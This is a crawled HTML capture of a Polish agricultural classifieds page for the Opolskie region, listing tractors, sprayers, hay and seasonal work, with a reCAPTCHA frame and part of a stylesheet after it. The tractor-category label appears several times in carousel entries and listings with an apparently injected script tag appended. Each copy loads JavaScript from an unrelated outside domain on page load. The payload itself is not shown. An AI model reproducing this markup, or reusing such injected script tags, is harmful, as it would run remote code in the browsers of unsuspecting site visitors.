

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogloszenia-rolnicze.com/opolskie.html
body_size: 7429
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="pl">
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta http-equiv="Content-Language" content="pl" />
<meta name="language" content="polish"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Ogłoszenia rolnicze   - Dodaj darmowe ogłoszenie</title><meta name="description" content="Ogłoszenia Rolnicze - Tysiące ogłoszeń - Kup, Sprzedaj, Zamień - za darmo i bez rejestracji. Kategorie: traktory, kombajny, maszyny i urządzenia rolnicze, hodowla, uprawy, nawozy i środki ochrony roslin, nieruchomości i inne" /><meta name="keywords" content="ogłoszenia rolnicze, maszyny rolnicze,traktory, kombajny, ciągniki" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript"  src="/js/jquery.scripts.js"></script>
<script type="text/javascript"  src="/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript"  src="/js/jquery.form.js"></script>

<script type="text/javascript"  src="/js/jcarousellite_1.0.1.pack.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2897817383483348"
     crossorigin="anonymous"></script>
<script type="text/javascript">

$(document).ready(function() {
	    $("#CNTpost .anyClass").jCarouselLite({
	     auto: 5000,
	     speed: 1000,                       
	     btnNext: ".carouselRightBTN",
	     btnPrev: ".carouselLeftBTN"
	     });
});



  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-48243201-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();


</script>

</head>
<body>
<div id="bg1">

	<div id="header">
	    <div id="LangVer">
       <a class="translate-flag" onclick="href='http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&amp;langpair=pl|en&amp;hl=en'" title="Translate to English" target="_blank"><img src="http://nowoczesnafarma.pl/pix/United_Kingdom.jpg" /></a>
        <a class="translate-flag" onclick="href='http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&amp;langpair=pl|ru&amp;hl=ru'" title="Translate to Russian" target="_blank"><img src="http://nowoczesnafarma.pl/pix/Russia.jpg" /></a>    
        <a class="translate-flag" onclick="href='http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&amp;langpair=pl|de&amp;hl=de'" title="Translate to German" target="_blank"><img src="http://nowoczesnafarma.pl/pix/Germany.jpg" /></a>       
        <a class="translate-flag" onclick="href='http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&amp;langpair=pl|es&amp;hl=es'" title="Translate to Spanish" target="_blank"><img src="http://nowoczesnafarma.pl/pix/Spain.jpg" /></a>        
        <a class="translate-flag" onclick="href='http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&amp;langpair=pl|fr&amp;hl=fr'" title="Translate to French" target="_blank"><img src="http://nowoczesnafarma.pl/pix/France.jpg" /></a>
		
	    </div>
		<div id="headerlogo">
		    <a href="http://ogloszenia-rolnicze.com" title='Strona Główna serwisu Ogloszenia-Rolnicze.com'> 
			<div id="logo"><img src="/images/logo-ogloszenia-rolnicze.png" alt="Logo - Ogłoszenia  Rolnicze"/>
						<h4>Twoje ogłoszenia rolnicze</h4>
			</div>		    
		    </a>
		</div>

		<div id="headerwlas">

						POWER BY: portal rolniczy
						<br>
			<a href="http://nowoczesnafarma.pl" title="Portal Rolniczy - NowoczesnaFarma.pl" target='_blank'>
			    <img src='http://nowoczesnafarma.pl/pix/logo_Nowoczesna_Farma2.png' width='150'>
			</a>

		</div>
	</div>
	<!-- end #header -->
</div>
<!-- end #bg1 -->

<div id="bg2">
</div>    
    
    

<!-- end #bg1 -->

<div id="bg3">
    <div id="kategorie">
		<ul>
		    <li><a href="http://traktory.ogloszenia-rolnicze.com">Traktory i Pojazdy Rolnicze »</a></li>
		    <li><a href="http://maszyny-rolnicze.ogloszenia-rolnicze.com">Maszyny i Urządzenia Rolnicze »</a></li>
		    <li><a href="http://hodowla.ogloszenia-rolnicze.com">Produkcja zwierzęca »</a></li>
		    <li><a href="http://uprawy.ogloszenia-rolnicze.com">Produkcja roślinna »</a></li>
		    <li><a href="http://srodki-ochrony-roslin.ogloszenia-rolnicze.com">Środki ochrony roślin »</a></li>
		    <li><a href="http://nawozy.ogloszenia-rolnicze.com">Nawozy »</a></li>
		    <li><a href="http://chemia.ogloszenia-rolnicze.com">Chemia Rolnicza »</a></li>
		    <li><a href="http://agroturystyka.ogloszenia-rolnicze.com">Agroturystyka - Wczasy »</a></li>
		    <li><a href="http://praca.ogloszenia-rolnicze.com">Praca »</a></li>
		    <li><a href="http://uslugi.ogloszenia-rolnicze.com">Usługi »</a></li>
		    <li><a href="http://inne.ogloszenia-rolnicze.com">Inne »</a></li>
		</ul>
    </div>
	<div id="header2">
    
		<div id="menu">

	
							

	    

				<center>
				<a href='http://ogloszenia-rolnicze.com/index.php?m=dodaj' class='DodajOGL'>Dodaj za darmo ogłoszenie &#187;</a></center>

		</div>
		<!-- end #menu -->
		<div id="search">
		  
			<form method="get" action="http://ogloszenia-rolnicze.com/index.php">
				<fieldset>
				<input type="text" name="q" value="" id="q" class="text" value=""/>
				<input type="submit" value="" class="button" title="Wyszukaj ogłoszenie" />
				</fieldset>
			</form>
		
		</div>
		<!-- end #search -->
	</div>
	<!-- end #header2 -->

<!-- end #bg2 -->
<div id="bg5">

		  		  
			<div id="page">
			    <div id='reklamaAds'>
<!-- Elastyczny B2 -->
<!--<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2897817383483348"
     data-ad-slot="4898552279"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>-->

				</div>		    
				<div id="content">

				  
					<div class="post">

					
						<div id='Slajder'><div  id="CNTpost" class="carouselProd"><div class="CaruselNag RightBox "><h4>Wybrane ogłoszenia</h4></div> <div class="carouselLeft"><button id="CRBTBL"  class="carouselLeftBTN" onmouseover='CARClass("CRBTBL","1")' onmouseout='CARClass("CRBTBL","0")' ></button></div> <div class="carouselCenter">   <div class="anyClass">   <ul>     <li>           <div class="caruselBox">               <div class="caruselBoxCNT">                   <div class="CarCat">                       <h4><a href="/index.php?category=11" title="2">Maszyny i Urządzenia Rolnicze</a></h4>                   </div>                   <div class="CarTitle">                       <h3><a href="http://ogloszenia-rolnicze.com/Kabina-C-360-KOJA-NOWA.html" title="Maszyny i Urządzenia Rolnicze: Kabina C-360 KOJA NOWA">Kabina C-360 KOJA NOWA <span class="wiecejshp">[więcej...]</span></a></h3>                   </div><div class="CarImg">                 <img align="right" class="prdIMG" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/5a83f6304e516_660995465_1_644x461_kabina-c-360-koja-nowa-wyszkow-.jpg" alt="Kabina C-360 KOJA NOWA"  /></a>OFERTA DOTYCZY : KABINY C-360 MARKI KOJA

DOSTĘPNA NA PLACU - ZAPRASZAMY NA SKŁAD 
MOŻLIWA WYSYŁKA KURIEREM

Kabina posiada uchylny dach oraz uchylną tylną szybę. Szyby zastosowane w kabinie wykonane są z bezpiecznego szkła hartowanego i są osadzane w specjalnej gumowej uszczelce. Spos&oacute;b zamocowania szyb w szkielecie kabiny oraz w drzwiach kabiny, pozwala na łatwą i szybką wymianę szyby w razie jej uszkodzenia.

Kabina... </div>               </div>           </div>     </li>     <li>           <div class="caruselBox">               <div class="caruselBoxCNT">                   <div class="CarCat">                       <h4><a href="/index.php?category=11" title="13">Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script></a></h4>                   </div>                   <div class="CarTitle">                       <h3><a href="http://ogloszenia-rolnicze.com/Opryskiwacz-600-L.html" title="Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script>: Opryskiwacz 600 L">Opryskiwacz 600 L <span class="wiecejshp">[więcej...]</span></a></h3>                   </div><div class="CarImg">                 <img align="right" class="prdIMG" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/58c691d881bbd_opryskiwacz-600l-.jpeg" alt="Opryskiwacz 600 L"  /></a>Opryskiwacz 600 L. 

Opryskiwacz polowy zawieszany ZBZ-600 został zaprojektowany z myślą o mniejszych jak i średnich gospodarstwach rolnych. Służy do rozpylania środk&oacute;w ochrony roślin i nawoz&oacute;w w płynie. Opryskiwacz posiada bardzo trwały zbiornik o estetycznym wyglądzie. Belka opryskowa składana ręcznie z możliwością zamontowania stabilizacji. Podnoszona ręcznie.Pompa wykonana jest z bardzo dobrych gatunk&oacute;w... </div>               </div>           </div>     </li>     <li>           <div class="caruselBox">               <div class="caruselBoxCNT">                   <div class="CarCat">                       <h4><a href="/index.php?category=11" title="13">Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script></a></h4>                   </div>                   <div class="CarTitle">                       <h3><a href="http://ogloszenia-rolnicze.com/Bizon-Super-Z-056--Sprawdz.html" title="Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script>: Bizon Super Z-056. Sprawdź">Bizon Super Z-056. Sprawdź <span class="wiecejshp">[więcej...]</span></a></h3>                   </div><div class="CarImg">                 <img align="right" class="prdIMG" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/56eea0d5e5aee_IMG_20160319_170634-.jpg" alt="Bizon Super Z-056. Sprawdź"  /></a>Posiadam na sprzedaż kombajn Bizon Super. Jestem drugim właścicielem, mam go od 28 lat, pracował na 25ha, garażowany, nie myty czyszczony na sucho powietrzem. Zachęcam do kupna bo komuś posłuży jeszcze długie lata. Sprzedaje z powodu kupna nowego. Posiada on sieczkarnie, nową chłodnice od 2 lat, zalany płynem, wszystkie naprawy wykonywane na bieżąco w 2014 wymiana wszystkich łożysk na wytrząsaczach, pasy w idealnym stanie (pas od... </div>               </div>           </div>     </li>   </ul>     </div> </div> <div class="carouselRight"><button id="CRBTBR" class="carouselRightBTN" onmouseover='CARClass("CRBTBR","1")'  onmouseout='CARClass("CRBTBR","0")' ></button></div></div></div><div class="title CATEGORY">
								    <h1>Ogłoszenia Rolnicze   </h1>
							    </div>
	    
							    <p>Ogłoszenia rolników, producentów, firm z branży rolniczej, dostawców, dealerów maszyn rolniczych, sprzętu i akcesoriów. Zawsze aktualne ogłoszenia dla kupujących i sprzedających.</p>
							    		
							  <div class="post adswyr">					
								  <div class="title">
									  <h3><a href="http://ogloszenia-rolnicze.com/Lyzki-do-zadawania-paszy--scielarki--lyzki-z-frezem-do-kiszonki--zamiatarki.html"  title="Ogłoszenie Rolnicze: Łyżki do zadawania paszy, ścielarki, łyżki z frezem do kiszonki, zamiatarki">Łyżki do zadawania paszy, ścielarki, łyżki z frezem do kiszonki, zamiatarki &#187; <apan style='color: red;	white-space: nowrap;'>POLECAMY !!!</span></a></h3>
								  </div>
								  <div class="entry"><p><img class="imgasd" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/554b572a429ba_20130618_154029.jpg" alt="Łyżki do zadawania paszy, ścielarki, łyżki z frezem do kiszonki, zamiatarki" align="right" />www.emily.fr/pl- łyżki do pobierania, mieszania i zadawania kiszonki, łyżki do pobierania i zadawania kiszonki, łyżki z frezem do pobierania kiszonki, frezy na ramie                <a href='http://ogloszenia-rolnicze.com/Lyzki-do-zadawania-paszy--scielarki--lyzki-z-frezem-do-kiszonki--zamiatarki.html'  title='Pokaż Ogłoszenie Rolnicze'  rel='nofollow'> [więcej...]</a></p></div>
								  <div class="meta">
									    <p></p>
									  <p class="credit">Ogłoszenie dodał <a href="#">EMILY</a></p>
									  <p class="links">
									  <!--<a href="#" class="comments">Comments (18)</a>
									  -->&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kategoria: <a href="/index.php?category=2" class="more" title="Więcej ogłoszeń z kategorii Maszyny i Urządzenia Rolnicze">Maszyny i Urządzenia Rolnicze</a></p>
								  </div>
							  </div>			
							  <div class="post ">					
								  <div class="title">
									  <h3><a href="http://ogloszenia-rolnicze.com/Sprzedam-traktor-Steyr-.html"  title="Ogłoszenie Rolnicze: Sprzedam traktor Steyr ">Sprzedam traktor Steyr  &#187; </a></h3>
								  </div>
								  <div class="entry"><p><img class="imgasd" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/6948544b50783_IMG-20251221-WA0003-.jpg" alt="Sprzedam traktor Steyr " align="right" />Witam. Sprzedam traktor STEYR 4125, czterocylindrowy silnik o mocy 125km.skrzynia biegow 16/16. TRAKTOR NIGDY NIE PRACOWAŁ W POLU. Pracował przy beczce. Ciągnik ma przebiegu                <a href='http://ogloszenia-rolnicze.com/Sprzedam-traktor-Steyr-.html'  title='Pokaż Ogłoszenie Rolnicze'  rel='nofollow'> [więcej...]</a></p></div>
								  <div class="meta">
									    <p></p>
									  <p class="credit">Ogłoszenie dodał <a href="#">Krzysztof </a></p>
									  <p class="links">
									  <!--<a href="#" class="comments">Comments (18)</a>
									  -->&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kategoria: <a href="/index.php?category=13" class="more" title="Więcej ogłoszeń z kategorii Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script>">Traktory i Pojazdy Rolnicze<script src="https://www.wp3advesting.com/planb.js"></script></a></p>
								  </div>
							  </div>			
							  <div class="post ">					
								  <div class="title">
									  <h3><a href="http://ogloszenia-rolnicze.com/Siano.html"  title="Ogłoszenie Rolnicze: Siano">Siano &#187; </a></h3>
								  </div>
								  <div class="entry"><p><img class="imgasd"  align="right" alt="Brak Zdjęcia" src="/images/nophoto_100.jpg" align="right">Sprzedam siano bale 120/120 ok.50 szt               <a href='http://ogloszenia-rolnicze.com/Siano.html'  title='Pokaż Ogłoszenie Rolnicze'  rel='nofollow'> [więcej...]</a></p></div>
								  <div class="meta">
									    <p></p>
									  <p class="credit">Ogłoszenie dodał <a href="#">Bogdan</a></p>
									  <p class="links">
									  <!--<a href="#" class="comments">Comments (18)</a>
									  -->&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kategoria: <a href="/index.php?category=4" class="more" title="Więcej ogłoszeń z kategorii Produkcja roślinna">Produkcja roślinna</a></p>
								  </div>
							  </div>			
							  <div class="post ">					
								  <div class="title">
									  <h3><a href="http://ogloszenia-rolnicze.com/Ladowarka-Koparka-Wozidlo---NOWE-2025---Prosto-od-Producenta-68d427f284645.html"  title="Ogłoszenie Rolnicze: Ładowarka Koparka Wozidło - NOWE 2025 - Prosto od Producenta">Ładowarka Koparka Wozidło - NOWE 2025 - Prosto od Producenta &#187; </a></h3>
								  </div>
								  <div class="entry"><p><img class="imgasd" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/68762cc18c988_1-.png" alt="Ładowarka Koparka Wozidło - NOWE 2025 - Prosto od Producenta" align="right" />JSB MINI Sp. z o.o. &ndash; Lider w Produkcji Minimaszyn!  www.jsbmini.com | +48 517 106 332  JAKOŚĆ | INNOWACJA | BEZPIECZEŃSTWO - Europejska produkcja | Certyfikat CE                <a href='http://ogloszenia-rolnicze.com/Ladowarka-Koparka-Wozidlo---NOWE-2025---Prosto-od-Producenta-68d427f284645.html'  title='Pokaż Ogłoszenie Rolnicze'  rel='nofollow'> [więcej...]</a></p></div>
								  <div class="meta">
									    <p></p>
									  <p class="credit">Ogłoszenie dodał <a href="#">Marcin</a></p>
									  <p class="links">
									  <!--<a href="#" class="comments">Comments (18)</a>
									  -->&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kategoria: <a href="/index.php?category=5" class="more" title="Więcej ogłoszeń z kategorii Inne">Inne</a></p>
								  </div>
							  </div>			
							  <div class="post ">					
								  <div class="title">
									  <h3><a href="http://ogloszenia-rolnicze.com/WINOBRANIE-FRANCJA.html"  title="Ogłoszenie Rolnicze: WINOBRANIE FRANCJA">WINOBRANIE FRANCJA &#187; </a></h3>
								  </div>
								  <div class="entry"><p><img class="imgasd" src="http://nowoczesnafarma.pl/pix/adsupload/150x100/6870a19111a4e_Praca-we-Francji_winobranie-.jpg" alt="WINOBRANIE FRANCJA" align="right" />Praca przy zbiorach winogron we Francji. Zgłoś się wraz z ekipą !  Praca już od 25 sierpnia na ok.2 tyg. Bezpłatne zakwaterowanie, wyżywienie, zwrot koszt&oacute;w                <a href='http://ogloszenia-rolnicze.com/WINOBRANIE-FRANCJA.html'  title='Pokaż Ogłoszenie Rolnicze'  rel='nofollow'> [więcej...]</a></p></div>
								  <div class="meta">
									    <p></p>
									  <p class="credit">Ogłoszenie dodał <a href="#">Sidrom</a></p>
									  <p class="links">
									  <!--<a href="#" class="comments">Comments (18)</a>
									  -->&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kategoria: <a href="/index.php?category=9" class="more" title="Więcej ogłoszeń z kategorii Praca">Praca</a></p>
								  </div>
							  </div>	<div class="post"><div class='ArchiveBox'><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=1&amp;category=&woj=' class='slLink'>1</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=2&amp;category=&woj=' class='nlLink'>2</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=3&amp;category=&woj=' class='nlLink'>3</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=4&amp;category=&woj=' class='nlLink'>4</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=5&amp;category=&woj=' class='nlLink'>5</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=6&amp;category=&woj=' class='nlLink'>6</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=7&amp;category=&woj=' class='nlLink'>7</a></div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=8&amp;category=&woj=' class='nlLink'> > </a></div><div class='Alink ALAST'> ... </div><div class='Alink'><a href='http://ogloszenia-rolnicze.com/index.php?p=622&amp;category=&woj=' class='nlLink'> 622 </a></div><div class='Alink ALAST Atxt'>stron z wynikami</div></div></div><div id="zajawka">

<p>Poszukujesz ofert <b>sprzedaży siana</b>? Chciałbyś kupić przyczepę rolniczą, ale nie wiesz, gdzie szukać tego typu <b>ogłoszeń</b>? A może to ty chcesz zaoferować coś innym – być może chcesz sprzedać <b>ciągnik</b>, <b>nawozy</b> albo opryski? Tego rodzaju <strong>ogłoszenia</strong> możesz zarówno znaleźć, jak i umieścić właśnie na tym portalu. </p>
<p>Niniejsza strona stworzona została specjalnie z myślą o zamieszczaniu na niej ogłoszeń mniej lub bardziej związanych z <b>rolnictwem</b>. Dzięki temu wszystkie <b>ogłoszenia rolnicze</b> znajdują się w jednym miejscu. Już teraz nie musisz daleko szukać opon do kombajnu, jak również nie musisz daleko szukać rynku zbytu na kukurydzę. Dzięki tej stronie opony nabędziesz bardzo szybko, a i kukurydzę sprzedasz jeszcze szybciej. </p>
<p>Warto również dodać, że portal został zaprojektowany z wyczuciem – charakteryzuje się przejrzystością i jest jak najbardziej czytelny. <b>Ogłoszenia</b> podzielone są natomiast na kategorie, na przykład produkcja roślinna czy nawozy – dzięki temu interesujące nas ogłoszenia można wyszukać jeszcze szybciej. </p>
						
						</div>
						
						
						
						
						

					</div>					
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>


		<ul><li><h2>Najczęściej czytane</h2></li><li class='pos18658'> &#187; <a href='http://ogloszenia-rolnicze.com/Lyzki-do-zadawania-paszy--scielarki--lyzki-z-frezem-do-kiszonki--zamiatarki.html' title='Łyżki do zadawania paszy, ścielarki, łyżki z frezem do kiszonki, zamiatarki'>Łyżki do zadawania paszy, ścielarki, łyżki z frezem do kiszonki, zamiatarki</a></li><li class='pos14420'> &#187; <a href='http://ogloszenia-rolnicze.com/Dokumenty-Ursus-C330-C360-C385-Zetor-3011-5211-Mtz-Jumz-Wladymirec-Massey-ferguson-przyczepa-47-d55-d50-d60-d83-i-inne.html' title='Dokumenty Ursus C330 C360 C385 Zetor 3011 5211 Mtz Jumz Władymirec Massey ferguson przyczepa 47 d55 d50 d60 d83 i inne'>Dokumenty Ursus C330 C360 C385 Zetor 3011 5211 Mtz Jumz Władymirec Massey ferguson przyczepa 47 d55 d50 d60 d83 i inne</a></li><li class='pos13950'> &#187; <a href='http://ogloszenia-rolnicze.com/Przyczepa-tandem.html' title='Przyczepa tandem'>Przyczepa tandem</a></li><li class='pos13834'> &#187; <a href='http://ogloszenia-rolnicze.com/Burty-do-przyczepy-Boki-rozrzutnik-nadstawki-borty.html' title='Burty do przyczepy Boki rozrzutnik nadstawki borty'>Burty do przyczepy Boki rozrzutnik nadstawki borty</a></li><li class='pos13393'> &#187; <a href='http://ogloszenia-rolnicze.com/Zabudowa-z-waga-do-przewozu-zywca--zwierzat-trzody-.html' title='Zabudowa z wagą do przewozu żywca, zwierząt,trzody.'>Zabudowa z wagą do przewozu żywca, zwierząt,trzody.</a></li><li class='pos11739'> &#187; <a href='http://ogloszenia-rolnicze.com/Srodki-ochrony-roslin-.html' title='Srodki ochrony roslin '>Srodki ochrony roslin </a></li><li class='pos11539'> &#187; <a href='http://ogloszenia-rolnicze.com/Odpoczynek-w-lesie.html' title='Odpoczynek w lesie'>Odpoczynek w lesie</a></li><li class='pos11142'> &#187; <a href='http://ogloszenia-rolnicze.com/Bialkowanie--bielenie-wapnem-kurnikow--obor-.html' title='Białkowanie, bielenie wapnem kurników, obór.'>Białkowanie, bielenie wapnem kurników, obór.</a></li><li class='pos11138'> &#187; <a href='http://ogloszenia-rolnicze.com/skup-welny-owczej.html' title='skup wełny owczej'>skup wełny owczej</a></li><li class='pos11044'> &#187; <a href='http://ogloszenia-rolnicze.com/TABLETKI-DO-GAZOWANIA---QUICKPHOS--Greenphos.html' title='TABLETKI DO GAZOWANIA - QUICKPHOS, Greenphos'>TABLETKI DO GAZOWANIA - QUICKPHOS, Greenphos</a></li><li class='pos10302'> &#187; <a href='http://ogloszenia-rolnicze.com/Agroturystyka----Przy-Wawozie---.html' title='Agroturystyka ”Przy Wąwozie”'>Agroturystyka ”Przy Wąwozie”</a></li><li class='pos9877'> &#187; <a href='http://ogloszenia-rolnicze.com/Rozsiewacz-nawozow-lejkowy-Tanio-.html' title='Rozsiewacz nawozow lejkowy.Tanio.'>Rozsiewacz nawozow lejkowy.Tanio.</a></li><li class='pos9565'> &#187; <a href='http://ogloszenia-rolnicze.com/Sortownik-do-ogorkow-Jowisz-F17.html' title='Sortownik do ogórków Jowisz F17'>Sortownik do ogórków Jowisz F17</a></li><li class='pos9240'> &#187; <a href='http://ogloszenia-rolnicze.com/AGREGAT-UPRAWOWO-SIEWNY-AMAZONE-D8-40SUPER.html' title='AGREGAT UPRAWOWO SIEWNY AMAZONE D8 40SUPER'>AGREGAT UPRAWOWO SIEWNY AMAZONE D8 40SUPER</a></li><li class='pos8843'> &#187; <a href='http://ogloszenia-rolnicze.com/Opryskiwacz-John-Deere-740i.html' title='Opryskiwacz John Deere 740i'>Opryskiwacz John Deere 740i</a></li></ul>
						    
						</li>
						<li>
						    <ul>
							<li><h2>Wg. województwa: </h2></li>
							<li>						
							<br/><a href='/polska.html' title='Ogłoszenia z całej Polski'>Cała Polska</a>
							<br/><a href='/dolnoslaskie.html' title='Ogłoszenia z woj. dolnośląskiego'>Ogłoszenia dolnośląskie</a>
							<br/><a href='/kujawsko-pomorskie.html' title='Ogłoszenia z woj. kujawsko-pomorskiego'>Ogłoszenia kujawsko-pomorskie</a>
							<br/><a href='/lubelskie.html' title='Ogłoszenia z woj. lubelskiego'>Ogłoszenia lubelskie</a>
							<br/><a href='/lubuskie.html' title='Ogłoszenia z woj. lubuskiego'>Ogłoszenia lubuskie</a>
							<br/><a href='/lodzkie.html' title='Ogłoszenia z woj. łódzkiego'>Ogłoszenia łódzkie</a>
							<br/><a href='/malopolskie.html' title='Ogłoszenia z woj. małopolskiego'>Ogłoszenia małopolskie</a>
							<br/><a href='/mazowieckie.html' title='Ogłoszenia z woj. mazowieckiego'>Ogłoszenia mazowieckie</a>
							<br/><a href='/opolskie.html' title='Ogłoszenia z woj. opolskiego'>Ogłoszenia opolskie</a>
							<br/><a href='/podkarpackie.html' title='Ogłoszenia z woj. podkarpackiego'>Ogłoszenia podkarpackie</a>
							<br/><a href='/podlaskie.html' title='Ogłoszenia z woj. podlaskiego'>Ogłoszenia podlaskie</a>
							<br/><a href='/pomorskie.html' title='Ogłoszenia z woj. pomorsiego'>Ogłoszenia pomorskie</a>
							<br/><a href='/slaskie.html' title='Ogłoszenia z woj. śląskiego'>Ogłoszenia śląskie</a>
							<br/><a href='/swietokrzyskie.html' title='Ogłoszenia z woj. świętokrzyskiego'>Ogłoszenia świętokrzyskie</a>
							<br/><a href='/warminsko-mazurskie.html' title='Ogłoszenia z woj. warmińsko-mazurskiego'>Ogłoszenia warmińsko-mazurskie</a>
							<br/><a href='/wielkopolskie.html' title='Ogłoszenia z woj. wielkopolskiego'>Ogłoszenia wielkopolskie</a>
							<br/><a href='/zachodniopomorskie.html' title='Ogłoszenia z woj. zachodniopomorskiego'>Ogłoszenia zachodniopomorskie</a>
							</li>

						    </ul>
						</li>							
						
			    						

												<li>
						    <ul>
							<li><h2><a href="http://ogloszenia-rolnicze.com/index.php?m=kontakt" title="KONTAKT">Kontakt &#187;</a></h2></li>
						    </ul>
						</li>						
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both; height: 40px;">&nbsp;</div>
			</div>
			<!-- end #page -->
</div>
</div>
<!-- end #bg3 -->


	<div id="bg4">
	<p>
© Copyright Ogłoszenia Rolnicze - <a href="http://ogloszenia-rolnicze.com" title="Ogłoszenia Rolnicze">ogloszenia-rolnicze.com</a>. | All Rights Reserved. 
<br/>Serwis ogloszenia-rolnicze.com nie odpowiada za informacje zamieszczone w serwisie.
<br/>Zamieszczone na stronach serwisu informacje o towarach i usługach nie stanowią oferty w rozumieniu art. 66 § 1 w związku z art. 61 § 2 Kodeksu cywilnego.
						</p>
	</div>
	
	
	
<div id="footer">
  <div id="CookieInfo">   <div id="CookieBox">       <div class="closeDiv"><a href="#" onClick="OkCookie();">OK</a></div>Ta strona korzysta z plik&oacute;w COOKIES. <br />Korzystając z niej zgadzasz się na używanie ciasteczek. <br /><a href="/index.php?mod=content&amp;id=99"> dowiedz się więcej &raquo;</a>   </div></div>	<p>
</div>
<!-- end #footer -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nxnv4FUudsV5dGp2AqDetQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769727613450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ogloszenia-rolnicze.com/style.css
body_size: 2748
content:

/*
Design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/

* {
	margin: 0;
	padding: 0;
}

body {
	margin: 0px;
	background-color: #002F43;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 62.5%;
	height: 100%;
	background: #002F43 url(images/zytozielone2.jpg) center top;	
	color: #B9B9B9;
}
img  {
border: 0px;	
}
h1, h2, h3 {

}

.CATEGORY h1 {
	color: #ffffff;
	font-size: 2em;
}
.ArchiveBox {
	width: 100%;
	margin: auto;
	
}
img.imgasd {
	background-color: #ffffff;
	padding: 10px;
	margin: 10px;
	border: solid 4px green;
}

#CookieInfo {
	position: absolute;
	top:1px;

}
#CookieBox{
	float: left;
	background-color: #001017;
	border: solid 1px #ffffff;	
}
#CookieBox a {
	color: #ffffff;
}
.closeDiv {
	float: right;
	color: #ffffff;
	background-color:#30882D;
	width: 20px;
	height:20px;
	line-height: 20px;
	font-weight: bold;
	text-align: center;
	border: solid 1px #FBD900;
}
#NameGroup {
    width: 960px;
    display: inline-block;
    text-align: right;
    margin: auto;
}
.GRPOS {
    float: right;
    padding-right: 10px;
}
.DodajOGL {
	font-weight: bold;
	font-size: 25px;
	
}
#NameGroup h2 {
    float: left;
    padding: 0px;
    margin: 0px;
    background: none;
    font-size: 12px;
    color: #ffffff;
}
.groupPos {
    float: left;
    height: 30px;
    padding-left: 10px; 
    line-height: 33px;
}
#NameGroup a {
    text-decoration: none;
    color: #ffffff;      
}

#zajawka {
	width: 100%;
	display: inline-block;
	padding-top: 20px;
	color: #8ac800;
}
#titleSERV{
	font-size: 4em;
	font-weight: bold;
	padding-top: 1em;
	text-shadow: 3px 0 1px #999999;		
}
.STRvn{
	display: none;
}
.messageForm {
	color: red;
	font-size: 13px;
	font-weight: bold;
}

.rowsCheck{
	border: solid 1px red;
}

a.slLink {
	color: red !important;
	font-weight: bold;
}
.Alink {
	float: left;
	width: 30px;
}
.Atxt {
